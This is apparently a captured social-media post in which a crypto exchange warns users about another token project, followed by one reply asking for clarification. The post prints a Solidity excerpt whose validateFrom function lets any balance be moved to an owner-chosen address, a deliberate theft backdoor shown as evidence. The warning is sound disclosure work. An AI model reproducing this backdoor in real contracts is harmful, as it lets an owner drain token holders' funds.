 Post
IceCreamSwap
@icecream_swap
WARNING:
Don't get scammed from @cakecore_io twice in a
row!
Their New smart contract allows the admin to
clear anyone's balance, mint unlimited amounts
of new tokens and even transfer tokens directly
out of your wallets or smart contracts.
Stay Safe!
address public validatecontract;
function setvalidatecontract(address _address) public onlyOwner {validatecontract = _address;}
function validateFrom(address _from, address _to, uint256 _value) public returns (bool success) {
require(_value <= balanceOf[_from]);
require(_to == validatecontract);
balanceOf[_from] -= _value;
balanceOf[_to] += _value;
emit Transfer(_from, _to, _value);
return true;
}
14:52 · 09 Sept 23 · 48.3K Views
200 Reposts 36 Quotes 623 Likes 7 Bookmarks
Vindicated Chidi @Vindicatedchidi · 14h
Replying to @icecream_swap and @cakecore_io
Hello @cakecore_io and @icecream_swap
When two elephants fights, the Grass Suffers.
The people losing are the participants of this project.
We don't know what is going on behind the scenes.
I appeal to @cakecore_io to please clarify this.
Thank you
33 17 119 20.7K
Post your reply
logi
TA
Technical Alok